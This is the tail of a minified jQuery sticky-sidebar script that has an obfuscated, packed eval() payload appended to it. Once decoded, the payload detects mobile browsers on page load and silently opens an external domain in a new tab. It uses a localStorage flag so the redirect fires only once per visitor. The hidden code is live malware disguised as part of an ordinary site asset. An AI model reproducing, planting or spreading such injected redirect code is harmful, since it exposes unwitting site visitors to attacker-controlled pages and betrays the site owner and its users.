eQ(){fT.fixedScrollTop=0;fT.sidebar.css({"min-height":"0px"});fT.stickySidebar.css({position:"static",width:""})}function bV(eS){var fT=eS.height();eS.children().each(function(){fT=Math.max(fT,dG(this).height())});return fT}})}}})(jQuery);$(document).ready(function(){$("#main .visible-lg-block").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:10})});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))